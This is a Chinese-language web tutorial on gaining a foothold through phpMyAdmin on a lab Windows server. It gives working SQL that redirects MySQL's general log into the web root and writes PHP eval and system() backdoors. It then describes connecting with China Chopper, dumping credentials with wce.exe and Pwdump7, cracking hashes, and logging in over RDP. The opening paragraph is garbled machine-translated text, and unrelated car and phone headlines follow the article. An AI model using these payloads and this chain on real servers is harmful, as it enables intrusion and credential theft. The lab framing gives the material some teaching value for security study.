2022年01月08日整理发布:关于phpMyadmin提权那些事

我想给大家讲讲phpMyadmin的夺权。相信朋友们也应该很关心这个话题。现在,我想告诉你一些关于phpMyadmin的力量提升。边肖还收集了phpMyadmin的权力提升的相关信息。我希望你看到后会喜欢。

下面,phpmyadmin的教程专栏将为大家介绍那些关于phpMyadmin力量提升的事情,希望对有需要的朋友有所帮助!

导读:渗透测试时如何获取phpMyadmin账号的密码?往下看。今天给大家讲讲phpMyadmin的账号密码。

000定义phpMyAdmin是一款基于PHP,在网站主机上以Web-Base模式结构化的MySQL数据库管理工具,允许管理人员通过Web界面管理MySQL数据库。







001环境准备目标:Windows Server 2003企业版x64 192 . 168 . 17 . 137攻击者:window 7 192 . 168 . 17 . 132 PHP :5 . 45 MySQL 3360 5 . 5 . 53 Apache 3360 2.4002开始渗透。我们通过泄露弱密码爆破目录等方式得知了PhpMyadmin的信息。接下来我们就用phpMyadmin来提升实力,尽可能贴近现实,多聊聊想法。

收集有用的信息

如上图所示,我们可以得到以下有用的信息。

1.操作系统是windows server 2003 x862。服务器是Apache 2.4.323。网站默认路径为e : \ phpstudy \ phpstudy \ WWW4.PHP版本为5.455.mysql版本为5.5.53b检测插入情况。我们了解到该网站的默认路径是e : \ phps study \ phpt tutorial \ www。这个时候,我们肯定要插句后门文件或者导出外壳。那么,如果需要使用以上两种思路中的一种,就必须满足一个前提条件,即“secure_file_priv”对应的值不能为空,且必须是默认网站的路径,所以必须提前检查“secure_file_priv”的值。





88,88);font-family:'微软雅黑';background-color:rgb(255,255,255);">phpMyadmin执行以下命令:SHOW VARIABLES LIKE “secure_file_priv”;

结果如图所示:



从上图得知值为空如果我们这时导入一句话肯定会失败的不信啊那我们试试。



报错The MySQL server is running with the –secure-file-priv option so it cannot execute this statement这是因为mysql对通过文件导入导出作了限制默认不允许。默认value值为null则为禁止如果有文件夹目录则只允许改目录下文件(测试子目录也不行)。我们思考一下看看能否设置其的路径为我们的默认网站路径这样我们就可以导入一句话后门了。那我们试试吧。



从图得知这个变量是一个只读变量无法动态更改那应该是只能从配置文件中更改了。到这里发现陷入了一个胡同那常规方式不行我们可以去使用一些骚思路利用log日志文件插入一句话。



c 转换思路我们首先需要检测的是MySQL全局变量(general_log、general_log file)的值。

general log 指的是日志保存状态一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。general log file 指的是日志的保存路径。

从图得知general_log默认是关闭的log日志存放的位置是E:\phpStudy\PHPTutorial\MySQL\data\。

首先我们来理解一下开启general_log 的作用开启它可以记录用户输入的每条命令会把其保存在E:\phpstudy\PHPTutorial\MySQL\data\下的一个log文件中其实就是我们常说的日志文件。好我们的利用的思路是开启general_log之后把general_log_file的值修改为我们网站默认路径下一个自定义的php文件中然后我们通过log日志进行写入一句话后门到上面去然后再进一步利用。

具体命令是:



set global general_log = "ON";SET global general_log_file='E:/phpStudy/PHPTutorial/WWW/infos.php';





紧接着我们可以看到在网站根路径下找到我们生成的伪日记文件infos.php。



然后我们就得插入我们的一句话后门了。

select ‘<?php eval($_POST[yumu]);?>’;





我们可以尝试使用菜刀连接成功连接。

我们上传wce.exe获取明文密码。运气贼好直接获取到明文(11位字母和数字混合的密码)。如果不能直接获取明文那就得走第二条获取hash值然后解密了。





上传Pwdump7.exe获取hash值保存到password.txt文件中。获取hash值可以选择在线http://www.objectif-securite.ch/en/ophcrack.php跑跑不出来就用Ophcrack导入彩虹表跑吧。



直接在菜刀终端输入“netstat -an | find “3389″ 或者“netstat -an ”。

发现3389没开但是3390就开了我们尝试连接一下。



f 登陆服务器运行mstsc开启远程桌面。

输入上面获取到的账号和密码成功登陆。

最后肯定是要清楚痕迹的但我这里就不写了写的内容也是贼多了

0×03 扩展上面演示了secure_file_priv值为空的情况那么如果secure_file_priv不为空那我们该怎么办





a 配置my.ini文件(不对应网站根路径)打开mysq的配置文件my.ini对secure_file_priv的值进行设置然后重启mysql。

secure_file_priv = ”E:/phpStudy/PHPTutorial/MYSQL/”

尝试改变值发现只是可读不能写那种情况无法写入我们的一句话因为其限制了导出路径无法把一句话写入之后导出到我们的网站根目录。

b 配置my.ini文件(对应网站根路径)

打开mysq的配置文件my.ini对secure_file_priv的值进行设置然后重启mysql。

secure_file_priv = ”E:/phpStudy/PHPTutorial/WWW/”



然后我们尝试插入一句话后门成功插入。

二话不说菜刀连接。

当然一句话还可以这样插入。





CREATE TABLE `mysql`.`informationes` (`inform` TEXT NOT NULL);INSERT INTO `mysql`.`informationes` (`inform`) VALUES ('<?php @eval($_POST[pass]);?>');SELECT `inform` from `mysql`.`informationes` into outfile 'e:/phpStudy/PHPTutorial/WWW/infos.php';DROP table if exists `mysql`.`informationes`;(注意: c:/phpStudy/PHPTutorial/WWW/为网站的绝对路径)c 导出具有命令权限的Shell的php文件select ‘<?php echo \’<pre>\’;system($_POST[\'yumu\']);echo \’</pre>\’;?>’ into outfile ‘c:/phpStudy/PHPTutorial/WWW/test.php’;

本文中的环境是除了没上waf其他都是尽可能地贴近真实环境模拟真实的环境给大家去分析和讲解思路希望大家有所收获。

以上就是关于phpMyadmin提权那些事的详细内容!

来源:php中文网

免责声明:本文由用户上传,与本网站立场无关。财经信息仅供读者参考,并不构成投资建议。投资者据此操作,风险自担。 如有侵权请联系删除!

-

万象汽车试驾,轻松搞定试驾。只需几步,即可开启您的驾驶体验之旅。首先,通过官网或APP预约试驾时间,选择心...浏览全文>>

-

北汽瑞翔试驾流程主要包括以下几个步骤:首先,客户到达4S店后,由销售顾问接待并了解客户需求。随后,销售顾...浏览全文>>

-

试驾MG4 EV全攻略:MG4 EV是一款主打年轻、智能与续航的纯电车型。外观时尚,车身紧凑,适合城市通勤。内饰...浏览全文>>

-

预约试驾奥迪SQ5 Sportback,可线上与线下结合操作。首先,访问奥迪官网或官方APP,选择“试驾预约”,填写个...浏览全文>>

-

红旗试驾预约通常需要以下条件:1 年龄要求:申请人需年满18周岁,部分门店可能要求20岁以上。2 驾驶证...浏览全文>>

-

特斯拉试驾全攻略试驾特斯拉前,建议提前在官网预约,选择最近的体验中心。到店后,工作人员会引导你完成基础...浏览全文>>

-

宝马预约试驾全攻略想要体验宝马的驾驶乐趣?提前预约试驾是关键。首先,访问宝马官网或使用“宝马中国”官方A...浏览全文>>

-

道郎格试驾,感受豪华与科技的完美融合。一进入车内,高端质感扑面而来,真皮座椅、精致内饰,尽显奢华。智能...浏览全文>>

-

预约奇瑞新能源试驾,新手可按以下步骤操作:1 选择车型:登录奇瑞官网或官方App,浏览新能源车型,如艾瑞...浏览全文>>

-

奔驰GLE试驾预约,开启非凡旅程。作为豪华SUV的典范,GLE集优雅设计与强大性能于一身,为您带来前所未有的驾驶...浏览全文>>

- 特斯拉试驾全攻略

- 宝马预约试驾全攻略

- 奔驰GLE试驾预约,畅享豪华驾乘,体验卓越性能

- 零跑C16试驾全攻略

- 试驾海豚,轻松几步,畅享豪华驾乘

- 奇瑞预约试驾的流程及注意事项

- 小鹏G7试驾,新手必知的详细步骤

- 如何在 IPHONE 16E 和 IPHONE 16 之间进行选择

- 这个隐藏的 ANDROID 设置可以释放大屏幕的全部潜力

- 三星 ONE UI 7 更新:比预期更早到来

- IPHONE 15 PRO 和 PRO MAX 将很快获得视觉智能

- 使用这些必备的 ANDROID 应用程序改变你的主屏幕

- PS5 PRO 销量与 PS4 PRO 竞争

- 超薄 Galaxy S25 Edge揭晓其新功能

- Android 15 QPR2 Beta 2.1 将修复与崩溃相关的问题

- Garmin 的 Fenix 7 Pro Sapphire Solar 降至 591 美元

- Galaxy S25 Ultra 的 S Pen 可能会失去蓝牙功能

- 惠普在 CES 上推出搭载 Copilot+ 的全新一体机和迷你电脑

- 首批 Galaxy S25 系列壁纸来了 但只有两张

- 1,000 马力的 911 Turbo S GT-R 与杜卡迪一较高下